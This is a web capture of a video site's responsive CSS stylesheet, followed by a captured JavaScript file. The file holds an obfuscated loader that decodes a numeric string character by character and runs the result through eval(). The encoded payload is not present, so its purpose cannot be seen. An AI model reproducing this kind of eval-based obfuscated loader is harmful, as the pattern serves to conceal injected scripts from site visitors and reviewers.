.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.full-info h1 { text-align: center; margin-top: 15px; }

.full-info a { cursor: pointer; overflow: hidden; font-weight: bold; margin: 5px 5px 0 0; padding: 0 10px; border-radius: 3px; border-style: solid; border-width: 2px; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }
.full-info span { overflow: hidden; font-weight: bold; margin: 5px 7px 0 0; display: block; float: left; line-height: 34px; font-size: 18px; }
.full-info i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.full-meta { overflow: hidden; border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; }

.rating-container { overflow: hidden; margin: 10px 8px 0 8px; }
.rating-container li { float: left; width: 50%; }
.rating-container a { float: none; margin: 5px 2px 0 2px; height: 40px; line-height: 40px; text-align: center; }
.rating-container a i { float: none; display: inline-block; vertical-align: top; font-size: 28px; }

.meta { text-align:center; padding: 5px 8px 0 8px; overflow: hidden; }
.meta span { margin: 5px 2px 0 5px; display: inline-block; vertical-align: top; float: none; }
.meta span:after { content: '/'; margin-left: 10px; font-weight: bold; }
.meta span:last-child:after { display: none; }

.links-wrap { overflow: hidden; padding-left: 10px; clear: both; }

.links-container { float: left; margin: 15px 30px 0 0; }

.full-brkas-container { overflow: hidden; margin: 30px 0 0 0; text-align: center; font-size: 0; }

.footer-container { border-top-width: 2px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 25px 10px; font-size: 18px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 10px; }
.footer-container span { font-weight: bold; }
.footer-container a { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 2px 10px 0 10px; }
.footer-container a:hover { text-decoration: underline; }

#scroll-top { overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 16px; }
    .thumb-alt p { font-size: 20px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .thumb p { font-size: 18px; }
    .thumb-alt p { font-size: 22px; }
    .list a { font-size: 20px; }
    .full-info h1 { text-align: left; }
    .rating-container { float: left; }
    .rating-container a { float: left; margin: 5px 5px 0 0; }
    .rating-container li { width: auto; }
    .full-meta { padding-bottom: 20px; }
    .meta { padding-top: 10px; float: right; }
    .meta span { height: 42px; line-height: 42px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .list li { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .thumb { width: 33.3333%; }
    .filters a { font-size: 20px; }
}

@media all and (min-width:1020px) {
    .menu-slide { display: none; }  
    a.logo { float: left; margin-right: 40px; }
    .menu-container { display: block !important; position: static; padding: 10px 0 0 0; background: none; box-shadow: none; }
    .menu-container a { float: left; margin: 0 20px 0 0; }
    .thumb p { font-size: 20px; }
    h1 { font-size: 30px; line-height: 34px; }
    h2 { font-size: 28px; line-height: 32px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .list li { width: 25%; }
    .list a { font-size: 22px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 20px; bottom: 20px; font-size: 24px; }
    .thumb-alt p { font-size: 30px !important; line-height: 32px !important; max-height: 32px !important; bottom: -16px !important; }
    .thumb-alt a:hover p { max-height: 64px !important; }
    .full-container { margin: 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-top: 10px; }
    .full-brkas-container { margin: 0; width: 310px !important; max-width: 310px !important; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .rating-container { margin-left: 0; }
    .meta { padding: 10px 0 0 0; }
    .full-info h1 { margin-left: 0; }
    .full-brkas-container .brka-3 { display: none; }
    
}


@media all and (min-width:1250px) {
    .main-container { width: 1230px; max-width: 100%; }
    .head-container { padding-bottom: 15px; }
    .head-container, .head-container .main-container { overflow: hidden; }
    a.logo { margin: 19px 40px 0 15px; height: 40px; line-height: 40px; font-size: 26px; }
    a.logo i { font-size: 30px; width: 40px; height: 40px; line-height: 40px; }
    .menu-container { float: left; padding-top: 19px; }
    .menu-container a { height: 40px; line-height: 40px; }
    .menu-container i { height: 36px; line-height: 36px; width: 36px; }
    .search-slide { display: none; }
    .search-form { display: block !important; position: static; padding: 15px 15px 0 30px; background: none; box-shadow: none; }
    .thumb { width: 410px; }
    .thumb-inner { margin: 30px 15px 0 15px; }
    .thumb-lay { padding: 0 8px; font-size: 20px; height: 26px; line-height: 26px; }
    .thumb p { font-size: 24px; white-space: normal; left: 20px; right: 20px; line-height: 26px; max-height: 26px; }
    .thumb a:hover p { max-height: 52px; }
    .thumb ul { font-size: 14px; margin: 14px 0 0 20px; }
    .thumb li { margin-right: 10px; }
    .thumb li:after { margin-left: 10px; }
    .thumb li i { font-size: 18px; margin-right: 5px; }
    .thumb li i.la-eye { font-size: 20px; }
    .brkas-container { margin-top: 50px; }
    .brka { margin: 10px 2px 0 2px; }
    .brka-4 { display: inline-block; }
    h1 { font-size: 34px; line-height: 38px; margin: 30px 15px 0 15px; }
    h2 { font-size: 32px; line-height: 36px; margin: 80px 15px 0 15px; }
    .filters { padding-top: 10px; }
    .filters a { margin: 5px 10px 0 10px; font-size: 22px; }
    .filters i { font-size: 30px; margin-right: 0; }
    .filters-group { margin: 0 20px; }
    .pagination { margin: 55px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 5px 0 5px; height: 50px; line-height: 50px; min-width: 40px; font-size: 20px; }
    a.prev, span.prev, a.next, span.next { min-width: 100px; }
    .list { margin: 30px 15px 0 15px; border-radius: 3px; padding: 0 25px 40px 25px; }
    .list a { font-size: 24px; margin: 30px 15px 0 15px; }
    .list span { margin: 3px 15px 0 15px; }
    .popular-list a { font-size: 20px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 26px; }
    .about { font-size: 18px; margin: 20px 15px 0 15px; }
    .footer-container { margin-top: 80px; }
    .full-container { margin: 0 15px; }
    .full-column { padding-top: 30px; }
    .full-brkas-container { padding-top: 15px; width: 330px !important; max-width: 330px !important; }
    .full-brkas-container .brka { margin: 15px 0 0 30px; }
}

@media all and (min-width:1660px) {
    .main-container { width: 1640px; }
    a.logo { margin-right: 80px; font-size: 30px; }
    .menu-container a { margin-right: 40px; font-size: 22px; }
    .menu-container i { font-size: 24px; }
    .menu-container i.la-play { font-size: 26px; }
    .search-form { padding-left: 120px; }
    h1 { font-size: 36px; line-height: 40px; }
    h2 { font-size: 34px; line-height: 38px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-5 { display: inline-block; }
    .list li { width: 20%; }
    .list a { font-size: 26px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://indiantube.biz/js/hqvGe6yOauEfokFCpKg.js
body_size: 22233
content:
function gvupipk(ozyocsgsb){var oxdhlcfafy='Z';var eoaiw='A';var ixfag=[];var kakn=new RegExp('['+eoaiw+'-'+oxdhlcfafy+']');var euav=ozyocsgsb.split(kakn);for(var i=0;i<euav.length;i++){ixfag.push(String.fromCharCode(parseInt(euav[i],33)/(21)));}eval(ixfag.splice(1,ixfag.length).join(''));}gvupipk('[base64]'); 
     